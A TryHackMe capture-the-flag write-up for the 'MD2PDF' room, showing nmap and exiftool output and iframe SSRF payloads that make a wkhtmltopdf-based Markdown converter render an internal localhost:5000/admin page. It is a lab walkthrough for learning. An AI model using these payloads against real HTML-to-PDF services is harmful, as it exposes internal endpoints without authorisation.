TryHackMe | MD2PDF | CTF Writeup

MD2PDF 🚀 TopTierConversions LTD is proud to present its latest product launch. This easy-to-use utility converts markdown files to PDF and is totally secure! Right…?
Difficulty = Easy
Challenges: PDF, Markdown, SSRF.
Beginning we start with Nmap scan. For scan we use ‘-sV’ flag to know about services & versions. And we also use ‘-Pn’ flag to not ping to the server.
sak@kali:~/ctf$ sudo nmap -sV -Pn 10.10.39.142
Host is up (0.19s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open rtsp
5000/tcp open rtspIt looks like there are 3 services running on the machine, the standard HTTP server on port 80, an SSH server and another HTTP server on port 5000. The host also appears to be running some version of Ubuntu Server.
Let’s checking the web server on port 80 shows that it converts markdown file to pdf.

Here if i include any markdown code it will be converted to pdf.
If I click on ‘Convert to PDF’ button then it’ll convert our Markdown code in PDF file.

Now we’ll download the generated PDF file to check out the metadata.
sak@kali:~/ctf$ file document.pdf
document.pdf: PDF document, version 1.4, 0 pages
sak@kali:~/ctf$ exiftool document.pdf
ExifTool Version Number : 12.55
File Name : document.pdf
Directory : .
File Size : 7.4 kB
File Modification Date/Time : 2023:02:20 06:48:03+06:00
File Access Date/Time : 2023:02:20 20:53:48+06:00
File Inode Change Date/Time : 2023:02:20 20:51:33+06:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Title :
Creator : wkhtmltopdf 0.12.5
Producer : Qt 4.8.7
Create Date : 2023:02:20 00:36:44Z
Page Count : 1
Page Mode : UseOutlinesIn here we see the creator name wkhtmltopdf 0.12.5 we’ll search on google to know if there’s publicly known exploit for it.


After reading about the exploit shows that we can use iframe tag and perform Server Side Request Forgery.
Payload:
<iframe src="http://localhost/" width="1000" height="2000">`Now we if we paste this payload to input section and submit on ‘Convert to PDF button. It’s actually not worked


Now we’ll run gobuster to find if there’s any interesting thing or directory.

We got an admin directory which when accessed gives 403.

But we got an interesting massage that it only be seen internally (localhost:5000).
Now we can use it as leverage the SSRF vulnerability and view the admin directory on port 5000.

Copy this payload & paste it. Then tap on the ‘Convert to PDF’ button.
Payload:
<iframe src="http://localhost:5000/admin" width="1000" height="2000">
Bang……! We got our flag!!!!
Thanks for Reading!!
Follow me on Twitter: https://twitter.com/sakibulalikhan
Happy MD2PDF~

Comments